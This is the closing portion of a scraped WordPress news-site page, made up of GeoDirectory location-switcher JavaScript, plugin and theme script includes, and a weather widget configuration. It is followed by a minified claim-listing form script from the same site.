		$url += ""+$region_slug+"/";
	}

	if(show_city && $city_slug){
		$url += ""+$city_slug+"/";
	}

	if(show_hood && $hood_slug){
		$url += ""+$hood_slug+"/";
	}

	return $url;
}

function gdlm_ls_get_location_history(){
	if (geodir_is_localstorage() === true) {
		return gdlm_ls_history = localStorage.getItem("gdlm_ls_history");
	}else{
		return '';
	}
}

function gdlm_ls_del_location_history($slug){
	gdlmls_do_not_close = true;
	if (geodir_is_localstorage() === true) {
		gdlm_ls_history = JSON.parse(localStorage.getItem("gdlm_ls_history"));

		var found  = '';
		console.log(gdlm_ls_history);

		jQuery.each(gdlm_ls_history, function(index, value) {
			if($slug && $slug==value.slug){
				// its already in the list so bail.
				//gdlm_ls_history.splice(index, 1);
				found = index;
			}
		});

		if(found!==''){
			gdlm_ls_history.splice(found, 1);
			// store the user selection
			localStorage.setItem("gdlm_ls_history", JSON.stringify(gdlm_ls_history));
		}
	}

	setTimeout(function(){gdlmls_do_not_close = false;}, 200);
}

function gdlm_ls_set_location_history($type,$title,$area,$country_slug,$region_slug,$city_slug,$hood_slug){
	// set a searched location
	if (geodir_is_localstorage() === true) {
		var gdlm_ls_history = localStorage.getItem("gdlm_ls_history");
		var $exists = false;

		if (!gdlm_ls_history || gdlm_ls_history === undefined) {
			gdlm_ls_history = []
		}else{
			gdlm_ls_history = JSON.parse(gdlm_ls_history);
			jQuery.each(gdlm_ls_history, function(index, value) {
				console.log(value);
				if(value.type == $type && value.title==$title){
					// its already in the list so bail.
					$exists = true;
				}
			});
		}

		if(!$exists){
			$slug = $city_slug;
			if($type=='neighbourhood'){
				$slug = $hood_slug;
			}if($type=='city'){
				$slug = $city_slug;
			}else if($type=='region'){
				$slug = $region_slug;
			}else if($type=='country'){
				$slug = $country_slug;
			}

			var $location = {
				history:true, // set it as historical
				type:$type,
				title:$title,
				country_slug:$country_slug,
				region_slug:$region_slug,
				city_slug:$city_slug,
				hood_slug:$hood_slug,
				slug:$slug,
				area:$area
			};
			console.log(gdlm_ls_history);
			console.log($location);
			gdlm_ls_history.unshift($location);
			//gdlm_ls_history = $location;

			// only keep latest 5 searches
			if(gdlm_ls_history.length > 5){
				gdlm_ls_history.pop();
			}
		}

		// store the user selection
		localStorage.setItem("gdlm_ls_history", JSON.stringify(gdlm_ls_history));
	}
}

function gdlm_ls_google_suggestions($search){
	// Create a new session token.
	if(!gdlmls_google_sessionToken){
		gdlmls_google_sessionToken = new google.maps.places.AutocompleteSessionToken();
	}

	// display function
	var displaySuggestions = function(predictions, status) {
		if (status != google.maps.places.PlacesServiceStatus.OK) {
			return;
		}

		console.log(predictions);
		html = '';
		predictions.forEach(function(prediction) {
			html = html + gdlm_ls_create_li('near-search', prediction);
		});
		jQuery(gdlmls_selected).parent().find("ul.gdlmls-more").empty().append(html);
		if (html && gdlmls_is_search){
			geodirLMShowDropdown(gdlmls_selected);
		}
	};

	if(!gdlmls_google_service){
		gdlmls_google_service = new google.maps.places.AutocompleteService();
	}
	gdlmls_google_service.getPlacePredictions({input: $search, sessionToken: gdlmls_google_sessionToken, types: ['geocode']}, displaySuggestions);
}

function gdlm_ls_slashit(str) {
	if (str) {
		str = str.replace(/'/g, "\\'");
	}
	return str;
}

/**
 * Open the location switcher
 */
function geodir_lm_setup_switcher_trigger() {
	var no_show = false;
	// Clear the location and redirect to the base location page
	jQuery(".gdlmls-menu-icon").on("click", function(event){
		no_show = true;
		event.preventDefault();
				window.location = geodir_params.location_base_url;
			});

	// detect the menu item location switcher click
	jQuery('a[href$="#location-switcher"]').on("click", function(event){
		// prevent the hash being added to the url
		event.preventDefault();
		// only fire if the click is not the clear location button.
		if(!no_show){
						jQuery('#gdlm-switcher').modal('show').on('shown.bs.modal', function (e) {
				jQuery('.modal .geodir-location-search').trigger("focus").trigger("click");
				// second open might not trigger dropdown so we check.
				setTimeout(function(){
					if( jQuery('.modal .geodir-location-search').attr('aria-expanded')=='false' ){
						jQuery('.modal .geodir-location-search').dropdown('show');
					}
				}, 200);
			});
					}
	});
}
function geodirLMShowDropdown(el) {
	/* Windows 11 Edge/Chrome dropdown fix */
	var uA = navigator.userAgent.toLowerCase();
	if (navigator.platform.toLowerCase().indexOf('win') !== -1 && uA.indexOf("windows nt 10") !== -1 && (uA.match(/chrome/i) || uA.match(/edge/i))) {
		jQuery(el).dropdown('show');
		setTimeout(function(){
			jQuery('.gd-search-field-near .gdlm-location-suggestions').css('display',"").show();
		}, 30);
	} else if (jQuery(el).attr('aria-expanded')=='false'){
		jQuery(el).dropdown('show');
	}
}
jQuery(document).ready(function() {geodir_lm_setup_switcher_trigger()});
</script><style>html{font-size:16px;}</style>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="jshowoff-adrotate-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/okmag.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/adrotate/library/jquery.adrotate.dyngroup.js" id="jshowoff-adrotate-js"></script>
<script type="text/javascript" id="clicktrack-adrotate-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/okmag.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/adrotate/library/jquery.adrotate.clicktracker.js" id="clicktrack-adrotate-js"></script>
<script type="text/javascript" id="geodir-google-maps-js-before">
/* <![CDATA[ */
function geodirInitGoogleMap(){window.geodirGoogleMapsCallback=true;try{jQuery(document).trigger("geodir.googleMapsCallback")}catch(err){}}
/* ]]> */
</script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js?language=en&amp;key=AIzaSyB_mC358kbCUuy3SZCds02R1RZutLz3rKQ&amp;libraries=places&amp;callback=geodirInitGoogleMap&amp;ver=6.4.1" id="geodir-google-maps-js"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/geodirectory/assets/jawj/oms.min.js?ver=2.3.32" id="geodir-g-overlappingmarker-js"></script>
<script type="text/javascript" id="geodir-goMap-js-before">
/* <![CDATA[ */
if (!(window.google && typeof google.maps !== 'undefined')) {
	var css = document.createElement("link");css.setAttribute("rel","stylesheet");css.setAttribute("type","text/css");css.setAttribute("media","all");css.setAttribute("id","geodirectory-leaflet-style-css");css.setAttribute("href","https://okmag.com/wp-content/plugins/geodirectory/assets/leaflet/leaflet.css?ver=2.3.32");
	document.getElementsByTagName("head")[0].appendChild(css);
	var css = document.createElement("link");css.setAttribute("rel","stylesheet");css.setAttribute("type","text/css");css.setAttribute("media","all");css.setAttribute("id","geodirectory-leaflet-routing-style");css.setAttribute("href","https://okmag.com/wp-content/plugins/geodirectory/assets/leaflet/routing/leaflet-routing-machine.css?ver=2.3.32");
	document.getElementsByTagName("head")[0].appendChild(css);
	document.write('<' + 'script id="geodirectory-leaflet-script" src="https://okmag.com/wp-content/plugins/geodirectory/assets/leaflet/leaflet.min.js?ver=2.3.32" type="text/javascript"><' + '/script>');
	document.write('<' + 'script id="geodirectory-leaflet-geo-script" src="https://okmag.com/wp-content/plugins/geodirectory/assets/leaflet/osm.geocode.min.js?ver=2.3.32" type="text/javascript"><' + '/script>');
	document.write('<' + 'script id="geodirectory-leaflet-routing-script" src="https://okmag.com/wp-content/plugins/geodirectory/assets/leaflet/routing/leaflet-routing-machine.min.js?ver=2.3.32" type="text/javascript"><' + '/script>');
	document.write('<' + 'script id="geodirectory-o-overlappingmarker-script" src="https://okmag.com/wp-content/plugins/geodirectory/assets/jawj/oms-leaflet.min.js?ver=2.3.32" type="text/javascript"><' + '/script>');
}
 
			if (!(window.google && typeof google.maps !== 'undefined')) {
				document.write('<' + 'script id="geodir-leaflet-providers" src="https://okmag.com/wp-content/plugins/geodir_custom_google_maps/assets/js/leaflet-providers.min.js?ver=2.2.1"><' + '/script>');
			}
			
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/geodirectory/assets/js/goMap.min.js?ver=2.3.32" id="geodir-goMap-js"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/genesis-blocks/dist/assets/js/dismiss.js?ver=1701360342" id="genesis-blocks-dismiss-js-js"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/js/wc-gateway-ppec-order-review.js?ver=2.1.3" id="wc-gateway-ppec-order-review-js"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/wp-smush-pro-disabled/app/assets/js/smush-lazy-load.min.js?ver=3.15.1" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/geodir_marker_cluster/assets/js/cluster_script.min.js?ver=1" id="gdcluster-script-js"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.2" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.6.2" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.6.2" id="tdWeather-js"></script>

<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.2" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.2" id="tdMenu-js"></script>

<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.6.2" id="tdAnimationScroll-js"></script>
<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Tulsa, us","api_location":"Tulsa","api_language":"en","api_key":"9fd1793cada634b9b458842f85855d8a","today_icon":"clear-sky-n","today_icon_text":"clear sky","today_temp":[8.5999999999999996,47.600000000000001],"today_humidity":71,"today_wind_speed":[6.2000000000000002,3.7999999999999998],"today_min":[7.7999999999999998,46.100000000000001],"today_max":[9.3000000000000007,48.700000000000003],"today_clouds":0,"current_unit":1,"forecast":[{"timestamp":1768402800,"day_name":"Wed","day_temp":[13,55],"owm_day_index":0},{"timestamp":1768435200,"day_name":"Thu","day_temp":[11,52],"owm_day_index":3},{"timestamp":1768521600,"day_name":"Fri","day_temp":[11,51],"owm_day_index":11},{"timestamp":1768608000,"day_name":"Sat","day_temp":[7,45],"owm_day_index":19},{"timestamp":1768694400,"day_name":"Sun","day_temp":[4,40],"owm_day_index":27}]});
				});
			
			
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_178';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_column_title","style_general_header_logo","style_general_header_align","style_general_inline_text","style_general_icon_box2","style_general_icon_box","style_general_mobile_horiz_menu"];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-7').gslider({ groupid: 7, speed: 6000 });
}
});
</script>
<!-- /AdRotate JS -->


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d1a06169e4854821b17aa41da0158e63","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://okmag.com/wp-content/plugins/geodir_claim_listing/assets/js/script.min.js?ver=2.3
body_size: 243
content:
function gd_claim_ajax_lightbox(b,a,c,d){if(geodir_claim_params.aui){gd_claim_ajax_lightbox_aui(b,a,c,d);return}b&&(a&&""!=a||(a=geodir_params.basic_nonce),$content='<div class="geodir-claim-lity-content"><i class="fas fa-sync fa-spin fa-fw"></i></div>',$lightbox="",jQuery.ajax({url:geodir_params.ajax_url,type:"POST",data:{action:b,security:a,p:c,extra:d},beforeSend:function(){$lightbox=lity($content)},success:function(a){jQuery(".geodir-claim-lity-content").addClass("lity-show").html(a)}}))}function gd_claim_ajax_lightbox_aui(b,a,c,d){b&&(a&&""!=a||(a=geodir_params.basic_nonce),geodir_claim_params.addPopup&&geodir_claim_params.addPopup.remove(),geodir_claim_params.loader=aui_modal(),jQuery.ajax({url:geodir_params.ajax_url,type:"POST",data:{action:b,security:a,p:c,extra:d},success:function(a){geodir_claim_params.addPopup=aui_modal("",a,"","","","")}}))}jQuery(function($){geodir_claim_params.loader=null,geodir_claim_params.addPopup=null,$(document).on("submit","form.geodir-post-claim-form",function(b){b.preventDefault();var a=$(this),d=a.find(".geodir-post-claim-button"),e=a.find(".geodir-claim-form-fields");if(!a.find(".g-recaptcha-response").length||""!=a.find(".g-recaptcha-response").val()){var c=a.serialize();return jQuery.ajax({url:geodir_params.ajax_url,type:"POST",data:c,dataType:"json",beforeSend:function(){d.prop("disabled",!0).html(geodir_claim_params.text_sending),e.css({opacity:.6})},success:function(b,c,f){d.prop("disabled",!1).html(geodir_claim_params.text_send),e.css({opacity:1}),"object"==typeof b?b.data.message&&(geodir_claim_params.aui?e.html(b.data.message):(b.success?(type="success",message='<i class="fas fa-check-circle" aria-hidden="true"></i>'):(type="error",message='<i class="fas fa-exclamation-triangle" aria-hidden="true"></i>'),message+=" "+b.data.message,e.html('<div class="geodir-claim-message geodir-claim-msg-'+type+'">'+message+"</div>"))):e.html(b),a.find(".geodir-claim-form-footer").remove()},error:function(b,c,a){console.log(a),d.prop("disabled",!1).html(geodir_claim_params.text_send),e.css({opacity:1})}}),b.preventDefault(),!1}})})